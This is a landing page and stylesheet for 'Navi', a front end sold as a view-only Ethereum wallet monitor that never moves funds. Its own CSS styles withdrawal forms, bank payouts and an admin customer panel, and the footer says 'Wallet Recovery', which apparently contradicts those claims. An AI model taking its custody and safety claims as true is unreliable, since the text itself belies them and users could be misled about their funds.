
==== landing.html @ 85f5c671 "Deploy Navi wallet application" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Navi helps you monitor Ethereum wallets without giving up custody." />
    <title>Navi — View your Ethereum wallet securely</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body class="landing-page">
    <header class="landing-nav">
      <a class="brand" href="landing.html"><span class="brand-mark">N</span><span>NAVI<span class="brand-muted">/</span></span></a>
      <nav><label class="language-picker landing-language"><span class="sr-only">Language</span><select id="language-select" aria-label="Language"><option value="en">English</option><option value="es">Español</option><option value="fr">Français</option><option value="de">Deutsch</option><option value="pt">Português</option><option value="ar">العربية</option><option value="hi">हिन्दी</option><option value="zh">中文</option><option value="ja">日本語</option><option value="ko">한국어</option></select></label><a href="#how-it-works">How it works</a><a href="#security">Security</a><button class="wallet-nav-button" id="wallet-button">Connect wallet</button><button class="auth-link" id="login-button">Log in</button><button class="auth-signup" id="signup-button">Sign up</button></nav>
    </header>
    <main>
      <section class="hero">
        <div class="hero-copy">
          <p class="eyebrow">A CLEARER VIEW OF YOUR DIGITAL ASSETS</p>
          <h1>See your Ethereum wallet.<br /><em>Keep control of it.</em></h1>
          <p class="hero-text">Navi gives you a calm, secure way to monitor wallet balances and activity. Connect your public address in view-only mode — your keys always stay with you.</p>
          <div class="hero-actions"><button class="auth-signup hero-button" id="hero-signup">Create a free account <span>→</span></button><button class="wallet-hero-button" id="hero-wallet">Connect a wallet <span>◈</span></button><button class="learn-button" id="learn-button">Explore Navi <span>↓</span></button></div>
          <div class="trust-line"><span>✓</span> No seed phrase required <span>✓</span> View-only by design <span>✓</span> Your keys stay yours</div>
        </div>
        <div class="hero-visual">
          <div class="orbit orbit-one"></div><div class="orbit orbit-two"></div>
          <div class="wallet-card">
            <div class="wallet-card-top"><span class="brand-mark small-mark">N</span><span class="wallet-live"><i></i> LIVE VIEW</span></div>
            <p class="wallet-label">TOTAL PORTFOLIO</p><strong>2.4831 <small>ETH</small></strong><p class="wallet-usd">$8,421.06 <span>↗ 4.8%</span></p>
            <div class="wallet-chart"><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i></div>
            <div class="wallet-card-foot"><span>0x71a4...c92f</span><span>Ethereum mainnet</span></div>
          </div>
          <span class="float-chip chip-one">VIEW ONLY <b>✓</b></span><span class="float-chip chip-two">YOUR KEYS <b>↗</b></span>
        </div>
      </section>
      <section class="intro-section" id="how-it-works"><p class="eyebrow">SIMPLE BY DESIGN</p><h2>Everything you need to stay informed.</h2><div class="feature-grid"><article><span class="feature-number">01</span><h3>Connect securely</h3><p>Link a public wallet address in seconds. Navi never asks for your seed phrase or private key.</p></article><article><span class="feature-number">02</span><h3>Understand your assets</h3><p>See ETH balances, network details, and wallet activity in one focused workspace.</p></article><article id="security"><span class="feature-number">03</span><h3>Stay in control</h3><p>View-only access means Navi can read public data, but cannot move your funds or sign transactions.</p></article></div></section>
      <section class="landing-cta"><div><p class="eyebrow">READY WHEN YOU ARE</p><h2>Start with a clearer view.</h2></div><button class="auth-signup hero-button" id="bottom-signup">Create your free account <span>→</span></button></section>
    </main>
    <footer class="landing-footer"><span>© 2026 Navi Wallet Recovery</span><span>Built for visibility. Designed for custody.</span></footer>
    <div class="toast" id="toast" role="status"></div>
    <div class="auth-modal hidden" id="auth-modal" role="dialog" aria-modal="true" aria-labelledby="auth-title">
      <div class="auth-dialog"><button class="modal-close" id="modal-close" aria-label="Close authentication dialog">×</button><div class="auth-brand"><span class="brand-mark">N</span><span>NAVI<span class="brand-muted">/</span></span></div><p class="eyebrow" id="auth-eyebrow">WELCOME BACK</p><h2 id="auth-title">Log in to your workspace</h2><p class="auth-copy" id="auth-copy">Access your view-only wallet dashboard securely.</p><form id="auth-form"><div class="signup-only auth-fields hidden"><label>Full name<input type="text" id="auth-full-name" placeholder="Your full name" autocomplete="name" /></label><label>Country<input type="text" id="auth-country" placeholder="Your country" autocomplete="country-name" /></label><label>Phone number<input type="tel" id="auth-phone" placeholder="+1 555 123 4567" autocomplete="tel" /></label></div><label>Email address<input type="email" id="auth-email" placeholder="you@example.com" required /></label><label>Password<input type="password" id="auth-password" placeholder="Enter your password" minlength="8" required /></label><button class="auth-submit" type="submit" id="auth-submit">Log in</button></form><p class="auth-switch" id="auth-switch">New to Navi? <button type="button">Create an account</button></p><p class="auth-legal">By continuing, you agree to Navi's Terms and Privacy Policy.</p></div>
    </div>
    <script src="landing.js?v=5"></script>
  </body>
</html>
---- styles.css ----
:root {
  --ink: #182029;
  --muted: #89919c;
  --line: #e8ebed;
  --panel: #fff;
  --canvas: #f8f9fa;
  --purple: #6557e9;
  --purple-soft: #f0efff;
  --green: #23a26d;
}
* { box-sizing: border-box; }
body { margin: 0; color: var(--ink); background: var(--canvas); font-family: Manrope, sans-serif; }
button { border: 0; font: inherit; cursor: pointer; }
.app-shell { display: flex; min-height: 100vh; }
.sidebar { background: #fff; border-right: 1px solid var(--line); width: 254px; padding: 28px 16px 18px; display: flex; flex-direction: column; }
.brand { color: var(--ink); text-decoration: none; font-weight: 800; letter-spacing: .2em; font-size: 15px; display: flex; align-items: center; gap: 10px; padding: 0 12px 33px; }
.brand-mark { background: var(--ink); color: white; border-radius: 8px; width: 27px; height: 27px; display: grid; place-items: center; font-size: 14px; letter-spacing: 0; }
.brand-muted { color: #afb4bd; margin-left: 1px; }
.workspace-switcher { border: 1px solid var(--line); border-radius: 9px; padding: 10px 11px; display: flex; align-items: center; gap: 8px; color: #5e6873; font-size: 11px; margin: 0 4px 28px; }
.workspace-dot, .admin-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--purple); flex: none; }
.chevron { margin-left: auto; color: #a3a9b1; font-size: 15px; }
.nav-label { text-transform: uppercase; color: #acb1b8; letter-spacing: .13em; font-size: 9px; font-weight: 700; margin: 0 13px 10px; }
.nav-label-spaced { margin-top: 26px; }
.nav-item { background: transparent; color: #7d8791; display: flex; gap: 12px; align-items: center; width: 100%; padding: 10px 13px; border-radius: 8px; text-align: left; font-size: 12px; margin-bottom: 2px; }
.nav-item:hover, .nav-item.active { color: var(--ink); background: #f2f1ff; font-weight: 700; }
.nav-item.active .nav-icon { color: var(--purple); }
.nav-icon { color: #a2aab4; width: 16px; text-align: center; font-size: 16px; }
.sidebar-bottom { margin-top: auto; }
.security-card { display: flex; gap: 9px; padding: 12px; border-radius: 9px; background: #f5fbf8; border: 1px solid #dcf1e7; align-items: flex-start; margin: 0 4px 16px; }
.shield { background: #d9f4e6; color: var(--green); border-radius: 50%; font-size: 10px; width: 18px; height: 18px; display: grid; place-items: center; }
.security-card strong, .user-card strong { display: block; font-size: 10px; }
.security-card small, .user-card small { color: #9ba39d; display: block; font-size: 9px; margin-top: 3px; }
.user-card { background: transparent; border-top: 1px solid var(--line); padding: 16px 8px 0; display: flex; align-items: center; gap: 9px; color: var(--ink); text-align: left; width: 100%; }
.avatar { width: 28px; height: 28px; background: #f4d7c8; border-radius: 50%; display: grid; place-items: center; font-size: 9px; font-weight: 800; }
.more { color: #9aa2ab; margin-left: auto; letter-spacing: 2px; }
.main-content { flex: 1; min-width: 0; }
.topbar { height: 74px; background: #fff; border-bottom: 1px solid var(--line); padding: 0 5.5%; display: flex; align-items: center; justify-content: space-between; }
.breadcrumb { color: #a0a7af; font-size: 11px; display: flex; gap: 10px; }.breadcrumb strong { color: #4b555f; }
.topbar-actions { display: flex; gap: 12px; align-items: center; }.icon-button { background: transparent; color: #9aa2aa; width: 28px; height: 28px; font-size: 15px; position: relative; }.notification span { position: absolute; top: 4px; right: 4px; width: 5px; height: 5px; border-radius: 50%; background: #ec836f; }
.auth-link, .auth-signup { background: transparent; color: #64707b; font-size: 10px; font-weight: 700; padding: 8px 2px; }.auth-signup { background: var(--purple); color: white; border-radius: 6px; padding: 9px 12px; }.auth-signup:hover, .auth-submit:hover { background: #5145d0; }
.language-picker { display: inline-flex; align-items: center; }.language-picker select { border: 1px solid var(--line); border-radius: 6px; background: #fff; color: #64707b; padding: 7px 8px; font: 10px Manrope; }.landing-language select { border-color: rgba(255,255,255,.25); background: transparent; color: inherit; }.landing-language option { color: #333; }.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0,0,0,0); white-space: nowrap; border: 0; }
.admin-toggle, .outline-button { border: 1px solid var(--line); background: #fff; color: #5d6670; border-radius: 7px; font-size: 11px; padding: 9px 12px; display: flex; align-items: center; gap: 8px; }.admin-toggle:hover, .outline-button:hover { border-color: var(--purple); color: var(--purple); }
.admin-dot { background: #ed9c52; }
.page { max-width: 1180px; margin: 0 auto; padding: 48px 5.5% 70px; }.page-heading { display: flex; justify-content: space-between; align-items: flex-end; gap: 20px; margin-bottom: 30px; }.eyebrow { color: #adb3ba; font-size: 9px; letter-spacing: .16em; font-weight: 800; margin: 0 0 11px; }.page h1 { margin: 0; font-size: clamp(27px, 3vw, 38px); letter-spacing: -.055em; line-height: 1.1; }.wave { color: #f1ad53; font-size: .65em; vertical-align: top; }.heading-copy { color: var(--muted); font-size: 12px; margin: 12px 0 0; }.outline-button { padding: 12px 15px; color: var(--ink); font-weight: 700; border-color: #dadde1; }.wallet-icon { color: var(--purple); font-size: 16px; }
.notice { background: #f4f2ff; border: 1px solid #e5e2ff; border-radius: 8px; padding: 13px 15px; display: flex; align-items: center; gap: 11px; color: #68628b; margin-bottom: 22px; }.notice-icon { border-radius: 50%; background: #dbd7ff; color: var(--purple); width: 17px; height: 17px; display: grid; place-items: center; font: 500 11px Georgia; flex: none; }.notice p { font-size: 10px; margin: 0; line-height: 1.5; }.notice strong { color: #49427b; }.notice-close { margin-left: auto; color: #a5a0c6; background: transparent; font-size: 18px; }
.stats-grid { display: grid; grid-template-columns: 1.65fr 1fr 1fr; gap: 15px; margin-bottom: 18px; }.stat-card, .panel, .admin-panel { border: 1px solid var(--line); background: var(--panel); border-radius: 10px; }.stat-card { min-height: 157px; padding: 19px 20px; position: relative; overflow: hidden; }.card-top, .panel-heading { display: flex; justify-content: space-between; align-items: flex-start; }.card-label { color: #969fa8; font-size: 10px; }.trend { font: 10px "DM Mono", monospace; border-radius: 12px; padding: 4px 7px; }.positive { color: var(--green); background: #effaf4; }.balance-value { margin-top: 19px; font: 500 27px "DM Mono", monospace; letter-spacing: -.05em; }.balance-value small { font: 11px Manrope; color: #9ca4ab; letter-spacing: 0; }.usd-value { color: #949da6; font-size: 10px; margin-top: 7px; }.sparkline { position: absolute; right: 0; bottom: 25px; width: 45%; height: 38px; display: flex; align-items: end; gap: 3px; opacity: .85; transform: skewY(-10deg); }.sparkline i { display: block; width: 8%; background: #cbc7ff; border-radius: 2px 2px 0 0; }.sparkline i:nth-child(1){height:25%}.sparkline i:nth-child(2){height:38%}.sparkline i:nth-child(3){height:27%}.sparkline i:nth-child(4){height:48%}.sparkline i:nth-child(5){height:36%}.sparkline i:nth-child(6){height:58%}.sparkline i:nth-child(7){height:45%}.sparkline i:nth-child(8){height:76%}.sparkline i:nth-child(9){height:63%}.sparkline i:nth-child(10){height:86%}.sparkline i:nth-child(11){height:74%}.sparkline i:nth-child(12){height:100%; background: var(--purple);}.card-foot { position: absolute; bottom: 18px; color: #b2b8be; font-size: 9px; }.mini-icon, .network-badge { color: var(--purple); font-size: 15px; }.metric-value { font: 500 28px "DM Mono", monospace; margin-top: 27px; }.network-value { font: 700 15px Manrope; letter-spacing: -.03em; }.metric-foot { color: #a5adb4; font-size: 9px; margin-top: 8px; }
.content-grid { display: grid; grid-template-columns: 1.65fr 1fr; gap: 15px; }.panel { min-height: 319px; padding: 22px; }.panel h2 { font-size: 14px; letter-spacing: -.03em; margin: 0; }.panel-heading p { color: #a4abb2; font-size: 10px; margin: 5px 0 0; }.text-button { color: var(--purple); background: transparent; font-size: 10px; padding: 0; }.text-button span { font-size: 15px; margin-left: 4px; }.empty-activity { border-top: 1px solid #f0f1f2; margin-top: 18px; padding: 41px 20px 20px; text-align: center; }.empty-icon { width: 36px; height: 36px; border-radius: 10px; display: grid; place-items: center; color: var(--purple); background: var(--purple-soft); margin: 0 auto 12px; font-size: 18px; }.empty-activity h3 { font-size: 12px; margin: 0; }.empty-activity p { color: #a4abb2; font-size: 10px; max-width: 240px; line-height: 1.6; margin: 7px auto 15px; }.secondary-button { color: var(--purple); background: transparent; font-weight: 700; font-size: 10px; }.secondary-button span { font-size: 15px; margin-left: 3px; }.quick-panel { padding-left: 20px; padding-right: 20px; }.quick-action { width: 100%; background: transparent; border-top: 1px solid #f0f1f2; display: flex; align-items: center; gap: 11px; padding: 16px 0; text-align: left; }.quick-action:first-of-type { margin-top: 15px; }.quick-icon { width: 29px; height: 29px; display: grid; place-items: center; border-radius: 7px; font-size: 17px; }.purple { color: var(--purple); background: var(--purple-soft); }.blue { color: #4089d8; background: #ebf5ff; }.green { color: var(--green); background: #e9f8f0; }.quick-action strong { display: block; font-size: 10px; }.quick-action small { display: block; color: #abb1b8; font-size: 9px; margin-top: 4px; }.quick-action b { margin-left: auto; color: #b2b8bd; font-size: 15px; font-weight: 400; }.hidden { display: none !important; }
.eth-asset-icon { background: #1d2742 url("ethereum-logo.png") center / cover no-repeat; }
.token-asset-icon { overflow: hidden; }
.token-asset-icon img { width: 100%; height: 100%; object-fit: cover; display: block; }
.withdraw-page { min-height: 100vh; background: var(--canvas); }
.withdraw-header { height: 74px; background: #fff; border-bottom: 1px solid var(--line); padding: 0 5.5%; display: flex; align-items: center; justify-content: space-between; }
.withdraw-header .brand { padding: 0; }
.withdraw-main { max-width: 760px; margin: 0 auto; padding: 54px 22px 80px; }
.withdraw-card { background: #fff; border: 1px solid var(--line); border-radius: 12px; padding: 34px; }
.withdraw-card h1 { margin: 0; font-size: clamp(28px, 4vw, 40px); letter-spacing: -.055em; }
.withdraw-card .heading-copy { max-width: 580px; line-height: 1.6; margin-bottom: 24px; }
.available-balance { display: flex; align-items: center; justify-content: space-between; gap: 18px; padding: 17px 18px; margin: 22px 0 26px; border: 1px solid #e3e1ff; border-radius: 9px; background: var(--purple-soft); }
.available-balance .eyebrow { color: #7169c9; margin: 0 0 6px; }
.available-balance strong { color: var(--ink); font: 600 25px "DM Mono", monospace; letter-spacing: -.04em; }
.available-balance small { color: #77739d; font-size: 9px; text-align: right; line-height: 1.5; }
.withdraw-form { margin-top: 24px; }
.withdraw-form label { color: #55616c; display: block; font-size: 10px; font-weight: 700; margin-top: 16px; }
.withdraw-form input, .withdraw-form select { display: block; border: 1px solid #dfe3e6; border-radius: 6px; width: 100%; padding: 11px; margin-top: 7px; color: var(--ink); font: 11px Manrope; outline: none; background: #fff; }
.withdraw-form input:focus, .withdraw-form select:focus { border-color: var(--purple); box-shadow: 0 0 0 3px var(--purple-soft); }
.withdraw-form textarea { display: block; border: 1px solid #dfe3e6; border-radius: 6px; width: 100%; padding: 11px; margin-top: 7px; color: var(--ink); font: 11px Manrope; outline: none; resize: vertical; }
.withdraw-form textarea:focus { border-color: var(--purple); box-shadow: 0 0 0 3px var(--purple-soft); }
.withdraw-form select:disabled { color: #a6adb4; background: #f7f8f9; }
.withdraw-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.withdraw-form .auth-submit { margin-top: 26px; }
.withdraw-result { margin-top: 22px; padding: 16px; border-radius: 8px; color: #226a4b; background: #effaf4; border: 1px solid #d7f0e2; font-size: 11px; line-height: 1.6; }
.review-summary { border: 1px solid var(--line); border-radius: 9px; margin: 24px 0; overflow: hidden; }
.review-summary div { display: flex; justify-content: space-between; gap: 20px; padding: 12px 15px; border-bottom: 1px solid #f0f1f2; font-size: 10px; }
.review-summary div:last-child { border-bottom: 0; }
.review-summary span { color: #9da5ad; }
.review-summary strong { text-align: right; font-size: 10px; }
@media (max-width: 620px) { .withdraw-grid { grid-template-columns: 1fr; gap: 0; } .withdraw-card { padding: 24px 20px; } .withdraw-header { padding: 0 20px; } .withdraw-header .outline-button { font-size: 10px; padding: 8px; } .available-balance { align-items: flex-start; flex-direction: column; } .available-balance small { text-align: left; } }
.assets-panel { min-height: auto; margin-bottom: 18px; }.asset-live { color: var(--green); background: #effaf4; border-radius: 12px; padding: 5px 8px; font: 700 8px "DM Mono", monospace; }.asset-list { border-top: 1px solid #f0f1f2; margin-top: 18px; }.asset-row { display: flex; align-items: center; gap: 11px; padding: 12px 4px; border-bottom: 1px solid #f0f1f2; }.asset-icon { width: 30px; height: 30px; border-radius: 50%; display: grid; place-items: center; color: var(--purple); background: var(--purple-soft); font-size: 10px; font-weight: 800; }.asset-info { min-width: 0; }.asset-info strong, .asset-info small { display: block; }.asset-info strong { font-size: 11px; }.asset-info small { color: #9da5ad; font-size: 9px; margin-top: 3px; }.asset-amount { margin-left: auto; text-align: right; font: 500 12px "DM Mono", monospace; }.asset-amount small { display: block; color: #9da5ad; font: 9px Manrope; margin-top: 3px; }.asset-empty { color: #9da5ad; font-size: 10px; padding: 18px 4px; margin: 0; }
.asset-row { cursor: pointer; }.asset-row:hover { background: #faf9ff; }.asset-detail { min-height: auto; margin-bottom: 18px; }.asset-detail-stats { display: flex; align-items: baseline; gap: 14px; border-top: 1px solid #f0f1f2; margin-top: 18px; padding-top: 18px; }.asset-detail-stats strong { font: 500 25px "DM Mono", monospace; }.asset-detail-stats span { color: #9da5ad; font-size: 10px; }.asset-detail-stats span:nth-child(2) { color: var(--green); }.price-chart { width: 100%; height: 220px; margin-top: 15px; overflow: visible; }.chart-caption { color: #9da5ad; font-size: 9px; margin: 4px 0 0; }
.transfer-address { border: 1px solid #dfe3e6; border-radius: 6px; background: #fafbfc; color: var(--ink); font: 10px "DM Mono", monospace; line-height: 1.6; overflow-wrap: anywhere; padding: 12px; margin-top: 15px; }.transfer-address.visible { display: block !important; }
.bank-withdrawal.visible { display: block !important; }.bank-withdrawal select { display: block; width: 100%; border: 1px solid #dfe3e6; border-radius: 6px; padding: 11px; margin-top: 7px; color: var(--ink); font: 11px Manrope; background: #fff; }.bank-withdrawal select:disabled { color: #a6adb4; background: #f7f8f9; }.bank-withdrawal input { margin-top: 7px; }.bank-withdrawal .auth-submit { margin-top: 18px; }
.bank-withdrawal select:disabled { color: #9da5ad; background: #f7f8f9; }
.connected-row { border-top: 1px solid #f0f1f2; margin-top: 18px; padding: 25px 8px; display: flex; align-items: center; gap: 11px; }.connected-check { width: 28px; height: 28px; border-radius: 50%; color: var(--green); background: #e9f8f0; display: grid; place-items: center; font-size: 13px; }.connected-row strong { display: block; font-size: 11px; }.connected-row small { display: block; color: #9da5ad; font-size: 9px; margin-top: 4px; }.connected-row button { margin-left: auto; border: 1px solid var(--line); color: #7c858f; background: #fff; border-radius: 5px; padding: 7px 9px; font-size: 9px; }.connected-row button:hover { border-color: #e7b2aa; color: #c7776d; }
.admin-panel { margin-top: 18px; padding: 22px; }.admin-heading { display: flex; justify-content: space-between; align-items: flex-start; }.admin-heading h2 { margin: 0; font-size: 19px; letter-spacing: -.05em; }.admin-status { color: var(--green); background: #effaf4; padding: 7px 9px; border-radius: 15px; font-size: 9px; }.admin-status i { display: inline-block; width: 5px; height: 5px; background: var(--green); border-radius: 50%; margin-right: 5px; }.admin-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 13px; margin-top: 18px; }.admin-stat { border: 1px solid var(--line); border-radius: 8px; padding: 16px; }.admin-stat span, .admin-stat small { display: block; color: #9da5ad; font-size: 10px; }.admin-stat strong { display: block; font: 500 25px "DM Mono", monospace; margin: 12px 0 4px; }.admin-stat small { color: var(--green); }.admin-stat .warning-text { color: #dc9b45; }
.admin-toggle, .customer-link { text-decoration: none; }.customer-link { color: var(--purple); font-size: 11px; font-weight: 700; }.admin-workspace-dot { background: #ed9c52; }.nav-count { margin-left: auto; color: #d68a3b; background: #fff4e6; border-radius: 10px; padding: 3px 6px; font: 9px "DM Mono", monospace; }.admin-role { color: #8e969f; font-size: 10px; border-left: 1px solid var(--line); padding-left: 13px; }.admin-page-heading { margin-bottom: 28px; }.admin-metric { min-height: 138px; }.review-badge { color: #c28332; background: #fff5e9; border-radius: 12px; padding: 4px 7px; font-size: 9px; }.admin-content-grid { display: grid; grid-template-columns: 1.35fr 1fr; gap: 15px; }.admin-health-panel, .review-panel { min-height: 254px; }.health-list, .review-list { border-top: 1px solid #f0f1f2; margin-top: 18px; }.health-list > div, .review-list > div { display: flex; align-items: center; gap: 10px; padding: 15px 0; border-bottom: 1px solid #f0f1f2; }.health-icon { width: 26px; height: 26px; border-radius: 50%; display: grid; place-items: center; font-size: 12px; }.health-icon.green { color: var(--green); background: #e9f8f0; }.health-list strong, .review-list strong { display: block; font-size: 10px; }.health-list small, .review-list small { display: block; color: #a3abb3; font-size: 9px; margin-top: 3px; }.health-list b { margin-left: auto; color: var(--green); font-size: 9px; font-weight: 700; }.review-avatar, .customer-avatar { flex: none; width: 27px; height: 27px; border-radius: 50%; display: grid; place-items: center; font-style: normal; font-size: 8px; font-weight: 800; color: #806055; background: #f4d7c8; }.review-avatar.orange { color: #916d39; background: #f9e5be; }.review-avatar.blue-avatar { color: #4a7598; background: #d9eaf5; }.review-list time { margin-left: auto; color: #a4abb2; font-size: 9px; }.customers-panel { margin-top: 15px; min-height: 245px; }.customer-table { margin-top: 18px; border-top: 1px solid #f0f1f2; }.table-row { display: grid; grid-template-columns: 2fr 1fr 1.2fr 1.2fr; align-items: center; gap: 10px; padding: 13px 5px; border-bottom: 1px solid #f0f1f2; color: #7e8790; font-size: 10px; }.table-head { color: #a3aab1; text-transform: uppercase; letter-spacing: .08em; font-size: 8px; }.customer-name { display: flex; align-items: center; gap: 9px; color: var(--ink); }.customer-name strong { font-size: 10px; }.customer-avatar.lilac { color: #7567a0; background: #e8e1f5; }.customer-avatar.mint { color: #4f8871; background: #d9f0e4; }.status-pill { color: var(--green); background: #effaf4; border-radius: 12px; padding: 4px 8px; width: max-content; font-size: 8px; }.pending-pill { color: #c28332; background: #fff5e9; }
.toast { position: fixed; bottom: 24px; left: 50%; transform: translate(-50%, 20px); background: #1d2730; color: white; padding: 12px 17px; border-radius: 7px; font-size: 11px; opacity: 0; pointer-events: none; transition: .25s ease; }.toast.show { opacity: 1; transform: translate(-50%, 0); }
.auth-modal { position: fixed; inset: 0; background: rgba(24, 32, 41, .42); display: grid; place-items: center; padding: 20px; z-index: 10; }.auth-dialog { width: min(100%, 390px); background: #fff; border-radius: 13px; padding: 29px 31px 25px; box-shadow: 0 20px 60px rgba(24, 32, 41, .18); position: relative; }.modal-close { position: absolute; right: 17px; top: 14px; background: transparent; color: #9aa2aa; font-size: 22px; }.auth-brand { display: flex; align-items: center; gap: 9px; font-size: 13px; letter-spacing: .16em; font-weight: 800; margin-bottom: 25px; }.auth-brand .brand-mark { width: 25px; height: 25px; }.auth-dialog h2 { font-size: 22px; letter-spacing: -.05em; margin: 0; }.auth-copy { color: #929ba4; font-size: 11px; line-height: 1.55; margin: 9px 0 22px; }.auth-dialog label { color: #55616c; display: block; font-size: 10px; font-weight: 700; margin-top: 14px; }.auth-dialog input { display: block; border: 1px solid #dfe3e6; border-radius: 6px; width: 100%; padding: 11px; margin-top: 7px; color: var(--ink); font: 11px Manrope; outline: none; }.auth-dialog input:focus { border-color: var(--purple); box-shadow: 0 0 0 3px #f0efff; }.auth-submit { width: 100%; margin-top: 22px; border-radius: 6px; padding: 11px; background: var(--purple); color: white; font-size: 11px; font-weight: 700; }.auth-switch { color: #929ba4; text-align: center; font-size: 10px; margin: 19px 0 0; }.auth-switch button { color: var(--purple); background: transparent; font-size: 10px; font-weight: 700; padding: 0; }.auth-legal { color: #b0b6bc; text-align: center; font-size: 8px; margin: 19px 0 0; }
.auth-fields.hidden { display: none; }.auth-fields { display: grid; grid-template-columns: 1fr 1fr; gap: 0 12px; }.auth-fields label:first-child { grid-column: 1 / -1; }.auth-fields label { margin-top: 10px; }
.profile-dialog { padding-top: 27px; }.profile-header { display: flex; align-items: center; gap: 12px; margin-bottom: 23px; }.profile-header h2 { margin-top: 1px; }.profile-avatar { width: 39px; height: 39px; background: #f4d7c8; color: #806055; display: grid; place-items: center; border-radius: 50%; font-size: 11px; font-weight: 800; }.profile-details { border-top: 1px solid #eef0f2; }.profile-details div { display: flex; justify-content: space-between; gap: 15px; padding: 13px 0; border-bottom: 1px solid #eef0f2; }.profile-details span { color: #9aa3ac; font-size: 10px; }.profile-details strong { color: var(--ink); font-size: 10px; text-align: right; }.logout-button { width: 100%; margin-top: 21px; color: #bd7168; background: #fff5f3; border: 1px solid #f2d8d4; border-radius: 6px; padding: 10px; font-size: 10px; font-weight: 700; }.logout-button:hover { background: #ffedea; }
.landing-page { background: #fbfcfd; }.landing-nav { max-width: 1180px; margin: auto; height: 78px; padding: 0 5%; display: flex; align-items: center; justify-content: space-between; }.landing-nav .brand { padding: 0; }.landing-nav nav { display: flex; align-items: center; gap: 25px; }.landing-nav nav > a { color: #8c959e; text-decoration: none; font-size: 10px; }.landing-nav nav > a:hover { color: var(--ink); }.hero { max-width: 1180px; margin: auto; padding: 76px 5% 105px; display: grid; grid-template-columns: 1fr 1fr; align-items: center; gap: 35px; }.hero h1 { font-size: clamp(38px, 5vw, 66px); line-height: 1.03; letter-spacing: -.075em; margin: 15px 0 22px; }.hero h1 em { color: var(--purple); font-style: normal; }.hero-text { color: #818b95; max-width: 450px; font-size: 13px; line-height: 1.8; }.hero-actions { display: flex; align-items: center; gap: 20px; margin-top: 31px; }.hero-button { padding: 13px 16px; }.hero-button span { margin-left: 12px; font-size: 16px; }.learn-button { color: #6e7882; background: transparent; font-size: 11px; }.learn-button span { color: var(--purple); margin-left: 8px; font-size: 15px; }.trust-line { color: #a2aab2; display: flex; gap: 11px; align-items: center; flex-wrap: wrap; font-size: 9px; margin-top: 31px; }.trust-line span { color: var(--green); font-weight: 800; margin-left: 3px; }.hero-visual { min-height: 390px; display: grid; place-items: center; position: relative; }.orbit { position: absolute; border: 1px solid #e8e5ff; border-radius: 50%; transform: rotate(-20deg); }.orbit-one { width: 380px; height: 220px; }.orbit-two { width: 300px; height: 300px; transform: rotate(25deg); border-color: #eef0f2; }.wallet-card { width: 295px; height: 270px; border-radius: 17px; color: white; padding: 23px; position: relative; z-index: 1; background: linear-gradient(140deg, #25233e, #4d46b4 70%, #8178f0); box-shadow: 0 26px 45px rgba(78, 70, 180, .25); transform: rotate(5deg); }.wallet-card-top, .wallet-card-foot { display: flex; justify-content: space-between; align-items: center; }.small-mark { width: 24px; height: 24px; background: rgba(255,255,255,.2); font-size: 12px; }.wallet-live { color: #d7d5ff; font: 8px "DM Mono", monospace; }.wallet-live i { display: inline-block; width: 5px; height: 5px; border-radius: 50%; background: #70e4af; margin-right: 5px; }.wallet-label { color: #c7c5ec; font: 8px "DM Mono", monospace; letter-spacing: .12em; margin: 32px 0 8px; }.wallet-card strong { font: 500 30px "DM Mono", monospace; letter-spacing: -.08em; }.wallet-card strong small { color: #bbb8ed; font: 10px Manrope; letter-spacing: 0; }.wallet-usd { color: #cfccf4; font: 10px "DM Mono", monospace; margin: 8px 0; }.wallet-usd span { color: #72e2b0; margin-left: 6px; }.wallet-chart { height: 45px; display: flex; align-items: end; gap: 5px; margin: 8px 0 15px; }.wallet-chart i { display: block; width: 7%; background: rgba(255,255,255,.3); border-radius: 2px 2px 0 0; }.wallet-chart i:nth-child(1){height:28%}.wallet-chart i:nth-child(2){height:42%}.wallet-chart i:nth-child(3){height:35%}.wallet-chart i:nth-child(4){height:55%}.wallet-chart i:nth-child(5){height:45%}.wallet-chart i:nth-child(6){height:64%}.wallet-chart i:nth-child(7){height:52%}.wallet-chart i:nth-child(8){height:73%}.wallet-chart i:nth-child(9){height:62%}.wallet-chart i:nth-child(10){height:88%}.wallet-chart i:nth-child(11){height:75%}.wallet-chart i:nth-child(12){height:94%; background: #b5b0ff}.wallet-chart i:nth-child(13){height:82%}.wallet-chart i:nth-child(14){height:100%; background: #e7e5ff}.wallet-card-foot { color: #c2c0ed; font: 8px "DM Mono", monospace; border-top: 1px solid rgba(255,255,255,.2); padding-top: 13px; }.float-chip { position: absolute; z-index: 2; background: #fff; border: 1px solid var(--line); border-radius: 7px; box-shadow: 0 10px 25px rgba(31,40,50,.08); padding: 9px 11px; color: #8b949e; font: 8px "DM Mono", monospace; }.float-chip b { color: var(--green); margin-left: 5px; }.chip-one { top: 55px; left: 4%; }.chip-two { bottom: 50px; right: 4%; }.intro-section { background: #fff; border-top: 1px solid var(--line); padding: 86px 5% 90px; text-align: center; }.intro-section h2, .landing-cta h2 { font-size: 32px; letter-spacing: -.06em; margin: 0 0 43px; }.feature-grid { max-width: 1040px; margin: auto; display: grid; grid-template-columns: repeat(3, 1fr); text-align: left; gap: 35px; }.feature-grid article { border-top: 1px solid #dfe3e6; padding-top: 17px; }.feature-number { color: var(--purple); font: 10px "DM Mono", monospace; }.feature-grid h3 { font-size: 15px; margin: 21px 0 10px; }.feature-grid p { color: #929ba4; font-size: 11px; line-height: 1.7; max-width: 250px; }.landing-cta { max-width: 1040px; margin: 0 auto; padding: 75px 0; display: flex; align-items: center; justify-content: space-between; }.landing-cta h2 { margin: 0; }.landing-footer { border-top: 1px solid var(--line); color: #a4acb4; display: flex; justify-content: space-between; padding: 21px 5%; font-size: 9px; }
